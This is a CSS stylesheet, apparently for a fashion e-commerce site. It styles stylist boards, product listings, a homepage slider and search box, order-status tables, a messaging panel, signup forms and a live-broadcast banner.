    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
	float:left !important;
}
/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: Druk Wide;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner{
    	position: relative;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{
    	position: absolute;
    	width: 408px;
    	overflow: hidden;
    	-ms-transform: rotate(-28deg);
    	transform: rotate(-28deg);
    	top: 62px;
    	left: 95px;
    	height: 312px;
    	background: #fff;
    	padding-bottom: 10px;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video video{
    	width: auto;
    	height: 100%;
    }
    .main-slider .slider-inner .slider_img_one{
    	width: 600px;
    	position: absolute;
    	right: 13%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_two{
    	width: 280px;
    	position: absolute;
    	right: 0%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_three{
    	position: absolute;
    	bottom: 0px;
    	right: 0px;
    	width: 880px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_mobile_device{
    	width: 480px;
    	position: absolute;
    	right: 25%;
    	top: 123px;
    	opacity: 1;
    }

    .main-slider .slider-inner .slider_img_mobile_device_2{
    	width: 240px;
    	position: absolute;
    	right: 13%;
    	top: 100px;
    	opacity: 1;
    }

    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%; 
    	top: 12%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 62px;
    	color: #000;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search h2{
    	font-size: 22px;
    	color: #222222;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px  0px;
    	margin-bottom: 0px;
    	position: relative;
    	display: inline-block;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9);
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 26px;
    	height: 44px;
    	line-height: 44px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 16px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: 100%;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border: 0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Regular;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	position: absolute;
    	right: 3px;
    	top: 2px;
    	outline: none;
    	display: inline-block;
    	margin: 0px;
    	height: 40px;
    	width: 40px;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	border-radius: 50%;
    	background: #000 url(images/search-icon-white.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height:  100vh  ;
    	overflow: hidden;
    	background: #000;
    }

    .main-slider .slider-slide:before{
    	/*background: rgba(0,0,0,0.2);*/
    	width: 100%;
    	height: 100%;
    	display: block;
    	content: '';
    	position: absolute;
    	top: 0px;
    	left: 0px;
    } 
    .shop-men-women-section{
    	width: 100%;
    	margin:0 auto; 
    	text-align:center;
    }
    .shop-men-women-section p{
    	text-align: center;
    	font-size: 26px;
    	line-height: 36px;
    	margin: 30px auto;
    	width: 46%;
    	color: #fff;
    }
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 28px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
	}
	.top-marquee-journal span{
		margin-right: 30px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 13px;
		letter-spacing: 1px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		height: 28px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 32px;
		margin-bottom: 0px;
		font-family: terminademi; 
	}
	.sply-cat-heading{
		position: absolute;
		top: 110px;
		left: 70px;
		z-index: 9;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner{
			display: inline-block;
			width: 100%;
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
			font-size: 22px;
			line-height: 26px;
			margin:0px; 
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
			display: block;
			font-size: 14px;
			margin:10px 0px; 
			line-height: 16px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
			display: inline-block;
			margin:0px;
			background: #f6f6f6;
			padding: 5px 10px;
			border-radius: 4px;
			font-size: 12px; 
			margin-left: 5px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
			color:#fff;
			background-color:#3FB618;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
			color:#fff;
			background-color:#FF7518;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
			color:#fff;
			background-color:#FF0039;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
			border-top: #f3f3f3 solid 1px;
			padding-top: 20px;
			margin-top: 20px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
			width: 100%;
			height: auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
			width: 50%;
			float: left;
			padding: 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
			margin:0px;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
			background: #f6f6f6;
			padding: 5px;
			margin-bottom: 5px;
			width: 100%;
			display: inline-block;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
			display: block;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
			border-bottom: #ccc solid 1px;
			font-weight: bold;
			padding-bottom: 5px;
			margin-bottom: 5px;
		}
		.e-shopper-detail-section  .es-purchase-link {
			margin-top: 15px;
		}
		.e-shopper-detail-section  .es-purchase-link a{
			background: #000;
			border: #000 solid 2px;
			padding: 8px 25px;
			color: #fff;
			display: inline-block;
			text-decoration: none;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			font-size: 12px;
			margin-left: 10px;
			text-transform: uppercase;
		}

		.message-box {
			background: #fff;
			padding: 15px;
			font-size: 13px;
		}
		.message-panel .sply-msg {
			background:#f5f5f5;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:left;
			width:70%;
			margin:5px 0px;
		}
		.message-panel .user-msg {
			background:#bddcff;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:right;
			margin:5px 0px;
			width:70%;
		}
		.message-panel .sply-msg .author , .message-panel .user-msg .author {
			font-weight:bold;
		}
		.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
			font-weight:bold;
		}
		.message-box .post-msg-field textarea {
			width:100%;
			font-size:13px;
			font-family:Arial, Helvetica, sans-serif;
			margin-bottom:5px;
		}
		.message-box .post-msg-field input[type=submit] {
			font-size:12px;
			font-family:Arial, Helvetica, sans-serif;
			background:#000;
			color:#fff;
			padding:8px 20px;
			text-transform:uppercase;
			border:none;
			cursor:pointer;
		}



		.signup-section{
			padding-top: 120px;
		}
		.signup-section .form-field{
			margin-bottom: 20px;
			
		}
		.signup-section .form-field label {
			font-family: MonumentExtended Regular;
			
		}
		.signup-section input.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#000 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 14px;
			width: 100%;
			padding: 6px 10px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section input.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}

		.signup-section select.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#777 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 12px;
			width: 100%;
			padding: 6px 0px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section select.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}


		.signup-section  .dont-have-account {
			margin: 40px 0px;
			text-align: center;
			width: 100%;
			display: inline-block;
			float: left;
		}

		.signup-section .dont-have-account a {
			color: #000;
		}
		.broadcasting-main-banner {
			background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
			background-size:cover;
		}
		.broadcasting-main-banner h1 {
			font-size: 32px;
			line-height: 44px;
			font-family: Druk Wide;
			font-weight: normal;
			margin: 0px;
			padding: 30px 0px 20px 0px;
			color: #fff;
			text-align: center;
			text-transform: uppercase;
		}
		.broadcasting-main-banner h3 {
			font-size: 24px;
			line-height: 30px;
			font-family: MonumentExtended Regular;
			font-weight: normal;
			margin: 0px;
			padding:15px 0px 30px 0px;
			color:#fff;
			text-align:center;
		}
		.broadcasting-main-banner .video-player {
			max-width:70%;
			margin:0px auto;
			position:relative;
			display: flex;

			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;

			justify-content: center;
		}
		.broadcasting-main-banner .video-player img {
			width:100%;
		}
		.broadcasting-main-banner .video-player .play-icon {
			position:absolute;
			width:100%;
			z-index:1;


			text-align:center;
		}
		.broadcasting-main-banner .video-player .play-icon img {
			width:100px;
		}
		.sply-live-page .home-pcbs-col .home-pcbs-img {
			position:relative;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
			position:absolute;
			width:100%;
			z-index:1;
			text-align:center;
			top:50%;
			margin-top:-25px;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
			width:50px;
			display:inline;
			opacity:0.7;
		}
		.sply-live-page {
			padding-top: 58px;
		}

		.search-suggestions-box {
			background: rgba(230 , 230, 230, 1);
			width: 40%;
			padding: 20px;
			margin: 5px  0px ;
			text-align: left;
			line-height: 20px;
			border-radius: 20px;
			height: 250px;
			overflow-y: auto;
		}


		.search-suggestions-box ul {
			list-style: none;
			margin: 0px;
			padding: 0px;

		}


		.search-suggestions-box ul li {
			padding: 10px 0px;
			border-bottom: 1px solid #ccc;
			color:#333;
		}
		.search-suggestions-box li a {
			color:#333;
			text-deccoration:none;
		}

		.search-suggestions-box ul li.brand {
			line-height:60px;
		}
		.search-suggestions-box li.brand a {
			font-size:16px;
		}
		.search-suggestions-box li.brand a span {
			color:#999;
			font-size:12px;
		}
		.search-suggestions-box ul li.brand a img {
			border:1px solid #ccc; height:60px; margin-right:5px; float:left;
		}


